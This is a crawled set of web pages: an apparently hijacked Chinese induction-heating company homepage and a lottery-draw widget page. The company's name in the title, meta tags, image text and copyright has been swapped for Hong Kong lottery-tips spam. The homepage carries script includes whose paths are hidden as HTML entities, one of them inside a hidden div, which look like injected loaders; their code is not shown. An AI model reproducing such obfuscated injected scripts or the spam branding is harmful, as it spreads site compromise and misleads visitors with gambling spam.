              <p><img src="/public/static/index/picture/lc4.png" alt="确认合作"></p>

              确认合作
            </div>

            <span class="jtou"></span>
          </li>



          <li class="item">

            <div class="Piece">

              <p><img src="/public/static/index/picture/lc5.png" alt="生产交货"></p>

              生产交货
            </div>

            <span class="jtou"></span>
          </li>



          <li class="item">

            <div class="Piece">

              <p><img src="/public/static/index/picture/lc6.png" alt="售后服务"></p>

              售后服务
            </div>

            <span class="jtou"></span>
          </li>



        </ul>

      </div>

    </div>

  </div>

  <!--服务流程结束-->




  <div class="index-highlights">
    <div class="main_tit">
      <div class="title">
        战略合作
      </div>
      <div class="intro">
    <p>Strategic Cooperation</p>
        用心服务 用品质回馈客户
      </div>
    </div>
    <div class="list">
      <div class="bd">
        <ul class="f-cb">
          <li class="f-cb">
            <dl class="f-cb">
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G4594B37.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G4594EQ.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945Z1.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945523.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G459455K.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945Z3.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G459451M.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945136.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G459451L.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945103.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945c0.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945262.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945331.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G459454S.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945152.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945459.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945a4.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945N1.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                          </dl>
          </li>
        </ul>
      </div>
      <div class="hd">
        <a class="prev"></a>
        <a class="next"></a>
      </div>
    </div>
  </div>
    <div class="index-news">
    <div class="main_tit">
      <div class="title">
        新闻动态      </div>
      <div class="intro">
        News & Trends        
      </div>
    </div>
    <div class="news-new f-cb">
            <div class="box">
        <div class="box-new">
          <div class="top f-cb">
            <div class="tits">
              宏创动态            </div>
            <a href="/article/hcdongtai.html" target="_blank">more</a>
          </div>

          <div class="pic">
            <img width="100%" src="/public/static/index/picture/news_1.jpg" alt="宏创动态">
          </div>
          <ul>
                        <li> <a href="/article/hcdongtai/1429.html"  title="重磅发货！加热专机设备奔赴客户，赋能电机行业高效生产">重磅发货！加热专机设备奔赴客户，赋能电机行业高效生产</a> </li>
                        <li> <a href="/article/hcdongtai/1237.html"  title="宏创高频设备现已开始顺利发货至越南！">宏创高频设备现已开始顺利发货至越南！</a> </li>
                        <li> <a href="/article/hcdongtai/1236.html"  title="宏创高频计划于2024年在越南展开新的业务布局">宏创高频计划于2024年在越南展开新的业务布局</a> </li>
                        <li> <a href="/article/hcdongtai/630.html"  title="二月二龙抬头，抬起一年好兆头">二月二龙抬头，抬起一年好兆头</a> </li>
                        <li> <a href="/article/hcdongtai/625.html"  title="恭喜我司荣获“安全生产标准化企业”证书！">恭喜我司荣获“安全生产标准化企业”证书！</a> </li>
                        <li> <a href="/article/hcdongtai/622.html"  title="祝贺我司荣获2021年度省科学技术奖三等奖">祝贺我司荣获2021年度省科学技术奖三等奖</a> </li>
                        <li> <a href="/article/hcdongtai/556.html"  title="SEW-电机(苏州)有限公司莅临我司进行项目验收">SEW-电机(苏州)有限公司莅临我司进行项目验收</a> </li>
                        <li> <a href="/article/hcdongtai/247.html"  title="感应加热到底是什么?六种为常见的退火过程">感应加热到底是什么?六种为常见的退火过程</a> </li>
             
          </ul>
        </div>
      </div>
            <div class="box">
        <div class="box-new">
          <div class="top f-cb">
            <div class="tits">
              行业资讯            </div>
            <a href="/article/xingyezixun.html" target="_blank">more</a>
          </div>

          <div class="pic">
            <img width="100%" src="/public/static/index/picture/news_2.jpg" alt="行业资讯">
          </div>
          <ul>
                        <li> <a href="/article/xingyezixun/1495.html"  title="机床花键轴的淬火热处理采用高频感应加热设备">机床花键轴的淬火热处理采用高频感应加热设备</a> </li>
                        <li> <a href="/article/xingyezixun/1494.html"  title="高频在线退火在金属线材料退火处理中的应用">高频在线退火在金属线材料退火处理中的应用</a> </li>
                        <li> <a href="/article/xingyezixun/1493.html"  title="感应加热器的优点">感应加热器的优点</a> </li>
                        <li> <a href="/article/xingyezixun/1492.html"  title="高频淬火应用">高频淬火应用</a> </li>
                        <li> <a href="/article/xingyezixun/1491.html"  title="手持式高频焊机在不锈钢焊接方面的热影响区较小">手持式高频焊机在不锈钢焊接方面的热影响区较小</a> </li>
                        <li> <a href="/article/xingyezixun/1490.html"  title="中频感应加热设备淬火后常见缺陷原因">中频感应加热设备淬火后常见缺陷原因</a> </li>
                        <li> <a href="/article/xingyezixun/1489.html"  title="高频感应加热设备基本原理简介 ">高频感应加热设备基本原理简介 </a> </li>
                        <li> <a href="/article/xingyezixun/1488.html"  title="汽车铝配件高频钎焊的独特优势">汽车铝配件高频钎焊的独特优势</a> </li>
             
          </ul>
        </div>
      </div>
            <div class="box">
        <div class="box-new">
          <div class="top f-cb">
            <div class="tits">
              产品报道            </div>
            <a href="/article/chanpinbaodao.html" target="_blank">more</a>
          </div>

          <div class="pic">
            <img width="100%" src="/public/static/index/picture/news_3.jpg" alt="产品报道">
          </div>
          <ul>
                        <li> <a href="/article/chanpinbaodao/548.html"  title="钎焊相关应用——硬质合金的钎焊">钎焊相关应用——硬质合金的钎焊</a> </li>
                        <li> <a href="/article/chanpinbaodao/487.html"  title="高频淬火容易出现的缺陷问题及相应对策">高频淬火容易出现的缺陷问题及相应对策</a> </li>
                        <li> <a href="/article/chanpinbaodao/486.html"  title="淬火后出现变形现象，是由哪些因素引起的？">淬火后出现变形现象，是由哪些因素引起的？</a> </li>
                        <li> <a href="/article/chanpinbaodao/485.html"  title="感应加热设备进行表面淬火，有哪些特点与工艺要点？">感应加热设备进行表面淬火，有哪些特点与工艺要点？</a> </li>
                        <li> <a href="/article/chanpinbaodao/484.html"  title="感应加热设备在选择型号方面有哪些要点需要注意？">感应加热设备在选择型号方面有哪些要点需要注意？</a> </li>
                        <li> <a href="/article/chanpinbaodao/483.html"  title="超音频加热设备的好坏如何分辨？教你六大招！">超音频加热设备的好坏如何分辨？教你六大招！</a> </li>
                        <li> <a href="/article/chanpinbaodao/470.html"  title="关于高频淬火设备，你了解多少？">关于高频淬火设备，你了解多少？</a> </li>
                        <li> <a href="/article/chanpinbaodao/467.html"  title="如何根据工件的不同来选择感应加热设备的功率和频率？">如何根据工件的不同来选择感应加热设备的功率和频率？</a> </li>
             
          </ul>
        </div>
      </div>
         
    </div>
  </div>
    
    <!--友情链接开始-->

    <div class="links w1200"> <span>友情链接：</span>

            <a href="https://www.jyp100.com"  target="_blank"  style="padding: 0 10px;">高频焊机厂家 </a>
            <a href="https://www.cshongchuang.cn"  target="_blank"  style="padding: 0 10px;">电机转子热套 </a>
            <a href="http://www.jyp100.cn"  target="_blank"  style="padding: 0 10px;">感应加热设备 </a>
            <a href="http://www.hochgp.com"  target="_blank"  style="padding: 0 10px;">高频感应加热 </a>
      
    </div>

    <!--友情链接结束-->
    <!--页尾开始-->

  <div class="footer_main">

    <div class="footer w1200 clearfix wow slideInUp">


      <!--底部导航开始-->

      <ul class="botnavlist fl">
                <li><a href="/single/guanyuhongchuang.html" title="关于宏创">关于宏创</a>
          <div class="drop clearfix">
                        <a href="/single/gongsijianjie.html" title="公司简介">公司简介</a>
                        <a href="/images/gsry.html" title="公司荣誉">公司荣誉</a>
                        <a href="/images/gongchangzhanshi.html" title="工厂展示">工厂展示</a>
                        <a href="/images/tuanduifengcai.html" title="团队风采">团队风采</a>
                      </div>
        </li>
                <li><a href="/article/kehuanli.html" title="客户案例">客户案例</a>
          <div class="drop clearfix">
                        <a href="/article/jiadianxingye832.html" title="家电行业">家电行业</a>
                        <a href="/article/zhilingxingye419.html" title="制冷行业">制冷行业</a>
                        <a href="/article/qichexingyes.html" title="汽车行业">汽车行业</a>
                        <a href="/article/wujinxingye948.html" title="五金行业">五金行业</a>
                        <a href="/article/weiyuxingye423.html" title="卫浴行业">卫浴行业</a>
                        <a href="/article/daojuxingye512.html" title="刀具行业">刀具行业</a>
                      </div>
        </li>
                <li><a href="/product/dingzhizhuanji.html" title="定制专机">定制专机</a>
          <div class="drop clearfix">
                        <a href="/product/duanzaojiareshebei.html" title="锻造加热设备">锻造加热设备</a>
                        <a href="/product/qianhanji.html" title="钎焊机">钎焊机</a>
                        <a href="/product/cuihuoshebei.html" title="淬火设备">淬火设备</a>
                      </div>
        </li>
                <li><a href="/product/chanpinzhongxin.html" title="产品中心">产品中心</a>
          <div class="drop clearfix">
                        <a href="/product/gaopinshebei.html" title="高频设备">高频设备</a>
                        <a href="/product/zhongpinshebei.html" title="中频设备">中频设备</a>
                        <a href="/product/shuzishishebei.html" title="数字式设备">数字式设备</a>
                        <a href="/product/fenglingshishebei.html" title="风冷式设备">风冷式设备</a>
                        <a href="/product/chaogaopinshebei.html" title="超高频设备">超高频设备</a>
                        <a href="/product/shouchishishebei.html" title="手持式设备">手持式设备</a>
                        <a href="/product/peitaoshebei.html" title="配套设备">配套设备</a>
                      </div>
        </li>
              </ul>

      <!--底部导航结束-->

      <!--联系方式开始-->

      <div class="qcode fr">

        <div class="btel fl">

          <p class="p1">电话</p>

          <p class="p2">0512-52137966</p>

          <p class="p3">邮　箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7c141f3c1f0f1413121b1f14091d121b521f12">[email&#160;protected]</a></p>

          <p class="p3">手　机：199 5101 1533</p>

          <p class="p3">地　址：江苏省苏州市常熟市碧溪西路2号</p>

        </div>

        <img class="ewm fr" src="/uploads/img/chat.png" alt="超高频加热机-高频感应加热设备-高频钎焊设备-中频加热设备-高频退火设备-感应加热设备-香港宝典正版资料">
        
      </div>

      <!--联系方式结束-->

    </div>

    <!--版权开始-->

    <div class="copymain">

      <div class="w1200 clearfix">

        <p class="">Copyright © 2012 - 2025  <a href="/" rel="nofollow" target="_blank">香港宝典正版资料</a> 版权所有&nbsp;&nbsp;&nbsp;备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">苏ICP备15042640号-4</a>   <span ><img src="/uploads/img/gaba.png" />  <a rel="nofollow" target="__blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32058102001643">苏公网安备 32058102001643号</a></span>&nbsp;&nbsp;&nbsp;<a href="/sitemap.xml" target="_blank">网站地图</a></p>
        
       <!-- <p><a href="javascript:scroll(0,0)">返回顶部</a></p>-->



      </div>

    </div>

    <!--版权结束-->

  </div>

  <!--页尾结束-->
  
  
    <!--浮动客服开始-->

  <dl class="toolbar" id="toolbar">

    <dd><a class="zxzx" target="_blank" href="https://affim.baidu.com/unique_19326051/chat?siteId=19228951/and/userId=19326051/and/siteToken=993b77bea5916906a92c524db8ab1878"><span></span>在线咨询</a></dd>

    <dd><a class="code" href="javascript:;"><span></span>微信咨询</a>

      <ul class="pop pop-code">

        <li><img src="/uploads/img/chat.png" alt="超高频加热机-高频感应加热设备-高频钎焊设备-中频加热设备-高频退火设备-感应加热设备-香港宝典正版资料">

          <h3>扫码一对一沟通</h3>

        </li>

      </ul>

    </dd>

    <dd><a class="bj tanbtn" href="javascript:;"><span></span>联系电话</a>

      <div class="slide side_tel">0512-52137966</div>

    </dd>

    <dd><a class="top" href="javascript:;" id="gotop"><span></span>返回顶部</a></dd>

  </dl>

  <!--浮动客服结束-->

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script language="javascript" type="text/javascript" src="/public/static/index/js/aos.js"></script>
<script language="javascript" type="text/javascript" src="/public/static/index/js/app.js"></script>

  <script type="text/javascript">

    AOS.init({

      easing: 'ease-out-back',

      duration: 1000

    });

  </script>

  <script language="javascript" type="text/javascript" src="/public/static/index/js/wow.js"></script>
  <script>
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
      new WOW().init();
    };
  </script>

  <script language="javascript" type="text/javascript" src="/public/static/index/js/main.js"></script>
  <script type="text/javascript">
    $('.prolist li').hover(
      function () {
        $(this).addClass('on').siblings().removeClass('on');
        $('.procont').eq($(this).index()).show().siblings().hide();
      }
    )
    $(function () {
      // $('.header .header-new .nav ul li').eq(0).addClass('on');

      $('.index-case .case-new .content .con-left ul li').eq(0).addClass('on');
      var default_id = $('.index-case .case-new .content .con-left ul li').eq(0).data('id');

      var _url = '/cases/flag_case/' + default_id;
      $('.index-case .case-new .content .list').load(_url);

      $('.index-case .case-new .content .con-left ul li').click(function () {
        var k = $(this).data("id")
        //            alert(k);
        $(this).addClass('on').siblings().removeClass('on');
        var _url = '/cases/flag_case/' + k;
        $('.index-case .case-new .content .list').load(_url, function () {
          // $(".index-case .case-new .content .list ul").show()
        });
      })


      jQuery(".index-honor .honor-new .list").slide({ mainCell: ".bd ul", autoPlay: true, autoPage: true, effect: "left", vis: 5 });
      jQuery(".index-highlights .list").slide({ mainCell: ".bd ul", autoPage: true, effect: "left", vis: 1 });

      $('.index-about .about-new .pic').click(function () {
        var video = "/welcome/ajax_video.html";
        $('.v').load(video, function () {
          $(".v").fadeIn();
        });
      });
    })
  </script>
  <script
    type="text/javascript">  var percent_number_step = $.animateNumber.number_step_factories.append(' %')  $('#fun-level').animateNumber({ number: 100, color: '#a78362', 'font-size': '14px', easing: 'easeInQuad', number_step: percent_number_step }, 2000); function animate_num() { var _num01 = $('._banner_num1').text(); var _num02 = $('._banner_num2').text(); var _num03 = $('._banner_num3').text(); var _num04 = $('._banner_num4').text(); $('._banner_num1').prop('number', 0).animateNumber({ number: _num01 }, 1000); $('._banner_num2').prop('number', 0).animateNumber({ number: _num02 }, 1000); $('._banner_num3').prop('number', 0).animateNumber({ number: _num03 }, 1000); $('._banner_num4').prop('number', 0).animateNumber({ number: _num04 }, 1000); }</script>
  <script type="text/javascript">
    var percent_number_step = $.animateNumber.number_step_factories.append(' %')
    $('#fun-level').animateNumber(
      {
        number: 100,
        color: '#a78362',
        'font-size': '14px',

        easing: 'easeInQuad',

        number_step: percent_number_step
      },
      2000
    );
    function animate_num() {
      var _num01 = $('._banner_num1').text();
      var _num02 = $('._banner_num2').text();
      var _num03 = $('._banner_num3').text();
      var _num04 = $('._banner_num4').text();
      $('._banner_num1').prop('number', 0).animateNumber({ number: _num01 }, 1000);
      $('._banner_num2').prop('number', 0).animateNumber({ number: _num02 }, 1000);
      $('._banner_num3').prop('number', 0).animateNumber({ number: _num03 }, 1000);
      $('._banner_num4').prop('number', 0).animateNumber({ number: _num04 }, 1000);
    }
  </script>
<script type="text/javascript">var root_dir="";var ey_aid=0;</script>
<script language="javascript" type="text/javascript" src="/public/static/common/js/ey_footer_v_v1_7_7_0.js"></script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://768469346743.top/kj/amkj.html
body_size: 1598
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta name="viewport"
			content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<style type="text/css">
		* {
			margin: 0;
			padding: 0;
		}

		body {
			background: #fff;
		}

		.new-KJ-TabBox-box {
			font-size: 16px;
			/* height: 130px; */
			box-sizing: border-box;
			color: #333;
			padding: 8px;
			font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;
		}

		.new-KJ-TabBox-box a {
			text-decoration: none;
		}

		.new-KJ-TabBox-box .kj-font-red {
			color: #f00 !important;
		}

		.new-KJ-TabBox-box-tit {
			display: flex;
			align-items: center;
			height: 17px;
			line-height: 17px;
			font-size: 17px;
		}

		.new-KJ-TabBox-box-tit-l {}

		.new-KJ-TabBox-box-tit-m {
			flex: 1;
			text-align: center;
			font-weight: bold;
		}

		.new-KJ-TabBox-box-tit-r {}

		.new-KJ-TabBox-box-con {
			display: flex;
			margin: 8px 0;
		}

		.new-KJ-TabBox-box-con .kj-ball {
			flex: 1;
			display: flex;
			align-items: center;
			justify-content: center;
			height: 61px;
			text-align: center;
			border-radius: 4px;
			margin-right: 6px;
			box-sizing: border-box;
			flex-direction: column;
		}

		.new-KJ-TabBox-box-con .kj-ball:last-child {
			margin-right: 0;
		}

		.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) {
			margin-right: 6px;
		}

		.new-KJ-TabBox-box-con .kj-ball h2 {
			margin: 0;
			padding: 0;
			color: #fff;
			line-height: 24px;
			font-size: 28px;
			font-weight: 900;
			font-family: Tahoma, Geneva, sans-serif;
		}

		.new-KJ-TabBox-box-con .kj-ball .whsx {
			display: inline-block;
			height: 19px;
			line-height: 19px;
			margin-top: 6px;
			padding: 0 6px;
			border-radius: 2px;
			color: #333;
			font-size: 14px;
			background: #fff;
		}

		.new-KJ-TabBox-box-con .kj-add {
			display: flex;
			align-items: center;
			margin-right: 8px;
			font-size: 32px;
			font-weight: bold;
		}

		.new-KJ-TabBox-box-foot {
			display: flex;
			align-items: center;
			font-size: 16px;
		}

		.new-KJ-TabBox-box-foot-l {
			flex: 1;
		}

		.new-KJ-TabBox-box-foot-r {}

		.new-KJ-TabBox-box-foot-r-sx {
			display: inline-block;
			width: 40px;
			height: 20px;
			line-height: 20px;
			text-align: center;
			color: #fff;
			border-radius: 4px;
			background: #FF9900;
		}

		@media screen and (max-width: 650px) {
			.new-KJ-TabBox-box {
				font-size: 14px;
			}

			.new-KJ-TabBox-box-tit {
				font-size: 16px;
			}

			.new-KJ-TabBox-box-con .kj-ball {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-ball h2 {
				font-size: 24px;
			}

			.new-KJ-TabBox-box-con .kj-ball .whsx {
				margin-top: 4px;
				padding: 0 2px;
				font-size: 12px;
			}

			.new-KJ-TabBox-box-con .kj-add {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-add {
				font-size: 24px;
			}

			.new-KJ-TabBox-box-foot {
				font-size: 15px;
			}
		}

		@media screen and (max-width:450px) {
			.new-KJ-TabBox-box-tit-m .kj-lotto-tit2 span:first-child {
				display: none;
			}
		}


		.new-KJ-TabBox-box-foot {
			flex-wrap: wrap;
			}
		.new-KJ-TabBox-box-foot-l {
			white-space: nowrap;
		}	
		
		@media screen and (max-width: 380px) {
			.new-KJ-TabBox-box-tit, .new-KJ-TabBox-box-foot {
				font-size: 14px;
			}
		}

		@media screen and (max-width: 340px) {
			.new-KJ-TabBox-box-tit {
				font-size: 13px;
			}
		}
		/*正在开奖中样式*/
		.kj-now{
	        text-align: center;
            font-size: 26px;
            margin: 0 auto;
            padding: 15px 0;
            width: 100%;
            display: flex;
            color: #fff;
        }
		.kj-now b{
            background: #999;
		}
		.green{
			background-color: rgb(31, 182, 29);
		}
		.red{
			background-color: rgb(231, 22, 7);
		}
		.blue{
			background-color: rgb(35, 137, 233);
		}
		 .downapp{
        position: absolute;
        padding: 0 3px;
        font-size: 12px;
        right: 84%;
        bottom: 8px;
        text-align: center;
        background: linear-gradient(to top, #ff0000, #ff7d00);
        line-height: 2em;
        color: #fff;
        border-radius: 4px;
        animation: downapp 0.7s infinite;
        text-decoration: none;
    }
    @keyframes downapp {
        from {
            /* CSS 属性在动画开始时的值 */
            bottom: 8px;
        }
        to {
            /* CSS 属性在动画结束时的值 */
            bottom: 6px;
        }
    }
	</style>
		</head>

	<body onselectstart="javascript:return(false);" oncontextmenu="javascript:return(false);">
		<noscript><iframe src="*.htm"></iframe></noscript>
		<textarea readonly id=shareInfo name=shareInfo style="position:absolute;top:-9999px;"></textarea>
		<div class="new-KJ-TabBox-box">
		</div>
		<div id=tmpinfo style="display:none;"></div>
		<script src="/static/js/jquery.min.js"></script>
		<script src="/static/js/util.js"></script>
		<script src="/static/js/amkj.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yymjq.com/tag/yeyazhusaibengxinghaojicanshudaquan/490598
body_size: 10434
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <script></script>
  <meta charset="utf-8"/>
  <title>香港宝典正版资料-资料免费精选</title>
  <meta name="description" content="香港宝典正版资料是一家专业从事高频感应加热设备的高新技术厂家,可根据客户需求定制批量生产,产品包含数字式设备、高频设备、中频设备、超高频/手持式设备等，广泛应用于金属淬火、退火、熔炼、钎焊、锻造、热拆、热装等领域。" />
  <meta name="keywords" content="香港宝典正版资料" />
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <meta name="author" content="order by ">
  <meta name="viewport" content="width=1380">
  <link href="/public/static/index/css/aos.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/public/static/index/css/index.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/public/static/index/css/style.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/public/static/index/css/common.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/public/static/index/css/animate.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/public/static/index/css/mycss.css" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/public/static/index/js/jquery.js"></script>
<script language="javascript" type="text/javascript" src="/public/static/index/js/jquery2.js"></script>
<script language="javascript" type="text/javascript" src="/public/static/index/js/jquery.superslide.2.1.1.js"></script>
<script language="javascript" type="text/javascript" src="/public/static/index/js/index.min.js"></script>
<script language="javascript" type="text/javascript" src="/public/static/index/js/jquery.animatenumber.js"></script>
<script type="text/javascript" src="/public/static/common/js/ey_global_v_v1_7_7.js"></script>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
  <body><nav style="text-align: center;background-color:#bbdaa1;color: #333;"><h1><a href="/">香港宝典正版资料-资料免费精选</a></h1></nav>
    <div class="top">
	<div class="w1200 clearfix">
	  <div class="fl">
		您好，欢迎进入香港宝典正版资料官网！
	  </div>
	  <div class="fr">
				<a href="/article/kehuanli.html">客户案例</a>
				<a href="/single/lianxiwomen.html">联系我们</a>
				<a href="/tag/yeyazhusaibengxinghaojicanshudaquan/490598/JavaScript:/" class="gzh"><img src="/public/static/index/picture/icon_03.png">微信号<span class="gzh-ewm"><img src="/uploads/img/chat.png"></span></a>
	  </div>
	</div>
  </div>
  <div class="head">
	<div class="w1200 clearfix">
	  <div class="fl">
		<a href="/" title="香港宝典正版资料"><img src="/uploads/img/logo.jpg" title="香港宝典正版资料" alt="香港宝典正版资料"></a>
	  </div>
	  <div class="head-r fr" style="margin-top: 10px;">
		<img src="/public/static/index/picture/telhead.png">
		<p>
		  电话<br>
		  手机
		</p><b>0512-52137966<br>199 5101 1533</b>
	  </div>
	</div>
  </div>
  <div class="nav">
	<div class="w1200 clearfix">
	  <ul class="clearfix fl">
		<li class='active'><a href="/">首页</a></li>
				<li class="">
		  <a href="/single/guanyuhongchuang.html">关于宏创</a>
		  		  <ul class="nav-list">
						<li>
			  <a href="/single/gongsijianjie.html">公司简介</a>
			</li>
						<li>
			  <a href="/images/gsry.html">公司荣誉</a>
			</li>
						<li>
			  <a href="/images/gongchangzhanshi.html">工厂展示</a>
			</li>
						<li>
			  <a href="/images/tuanduifengcai.html">团队风采</a>
			</li>
			   
		  </ul>
		  		</li>
				<li class="">
		  <a href="/article/kehuanli.html">客户案例</a>
		  		  <ul class="nav-list">
						<li>
			  <a href="/article/jiadianxingye832.html">家电行业</a>
			</li>
						<li>
			  <a href="/article/zhilingxingye419.html">制冷行业</a>
			</li>
						<li>
			  <a href="/article/qichexingyes.html">汽车行业</a>
			</li>
						<li>
			  <a href="/article/wujinxingye948.html">五金行业</a>
			</li>
						<li>
			  <a href="/article/weiyuxingye423.html">卫浴行业</a>
			</li>
						<li>
			  <a href="/article/daojuxingye512.html">刀具行业</a>
			</li>
			   
		  </ul>
		  		</li>
				<li class="">
		  <a href="/product/dingzhizhuanji.html">定制专机</a>
		  		  <ul class="nav-list">
						<li>
			  <a href="/product/duanzaojiareshebei.html">锻造加热设备</a>
			</li>
						<li>
			  <a href="/product/qianhanji.html">钎焊机</a>
			</li>
						<li>
			  <a href="/product/cuihuoshebei.html">淬火设备</a>
			</li>
			   
		  </ul>
		  		</li>
				<li class="">
		  <a href="/product/chanpinzhongxin.html">产品中心</a>
		  		  <ul class="nav-list">
						<li>
			  <a href="/product/gaopinshebei.html">高频设备</a>
			</li>
						<li>
			  <a href="/product/zhongpinshebei.html">中频设备</a>
			</li>
						<li>
			  <a href="/product/shuzishishebei.html">数字式设备</a>
			</li>
						<li>
			  <a href="/product/fenglingshishebei.html">风冷式设备</a>
			</li>
						<li>
			  <a href="/product/chaogaopinshebei.html">超高频设备</a>
			</li>
						<li>
			  <a href="/product/shouchishishebei.html">手持式设备</a>
			</li>
						<li>
			  <a href="/product/peitaoshebei.html">配套设备</a>
			</li>
			   
		  </ul>
		  		</li>
				<li class="">
		  <a href="/article/xinwendongtai.html">新闻动态</a>
		  		  <ul class="nav-list">
						<li>
			  <a href="/article/hcdongtai.html">宏创动态</a>
			</li>
						<li>
			  <a href="/article/xingyezixun.html">行业资讯</a>
			</li>
						<li>
			  <a href="/article/chanpinbaodao.html">产品报道</a>
			</li>
						<li>
			  <a href="/article/wmzx.html">外贸资讯</a>
			</li>
			   
		  </ul>
		  		</li>
				<li class="">
		  <a href="/images/Industry.html">行业方案</a>
		  		  <ul class="nav-list">
						<li>
			  <a href="/images/jiadianxingye.html">家电行业</a>
			</li>
						<li>
			  <a href="/images/zhilingxingye.html">制冷行业</a>
			</li>
						<li>
			  <a href="/images/qichexingye.html">汽车行业</a>
			</li>
						<li>
			  <a href="/images/wujinxingye.html">五金行业</a>
			</li>
			   
		  </ul>
		  		</li>
				<li class="">
		  <a href="/article/cjwt.html">常见问题</a>
		  		</li>
				<li class="">
		  <a href="/single/lianxiwomen.html">联系我们</a>
		  		</li>
			  </ul>
	</div>
  </div>
  <script language="javascript" type="text/javascript" src="/public/static/index/js/jquery.slider.min.js"></script>
  <script type="text/javascript" src="/public/static/index/css/jquery.slider.js"></script>
  <!--幻灯片大图开始-->
  <div class="welcome" style="opacity: 0;display: block;">
  </div>
  <div class="first">
    <div class="banner-box box i_banner">
      <div>
        <div class="slider">
                    <div>
            <a href="/product/chanpinzhongxin.html" target="_blank"><img src="/uploads/allimg/20230210/1-23021015452T42.jpg" alt="高频加热设备"  width="100%" height="100%"/></a>
          </div>
                  </div>
      </div>
      <div class="_banner_nav">
        <div class="banner_wrap">
          <div class="banner_bar_hd">
            <span class="_title01">企业愿景<i class="_border"></i></span>
            <span class="_title02">提供行业内先进的高频加热智能技术与服务，以先进的技术、优质的服务，帮助客户实现更高、更快的价值成长。</span>
          </div>
          <div class="banner_bar_bd fix">
            <div class="bd_l">
              <div class="bd_l_box fix">
                <dl>
                  <dt>
                    <i class="_banner_num1 animateNum" data-animatetype="num" data-animatetarget="1998">20</i>
                    <em>年</em>
                  </dt>
                  <dd>
                    感应加热行业经验
                  </dd>
                </dl>
                <dl>
                  <dt>
                    <i class="_banner_num2">33</i>
                    <em>项</em>
                  </dt>
                  <dd>
                    发明及实用型专利
                  </dd>
                </dl>
                <dl>
                  <dt>
                    <i class="_banner_num3">2668</i>
                    <em>家</em>
                  </dt>
                  <dd>
                    合作客户
                  </dd>
                </dl>
                <dl style="border:none;">
                  <dt>
                    <i class="_banner_num4">3500</i>
                    <em>㎡</em>
                  </dt>
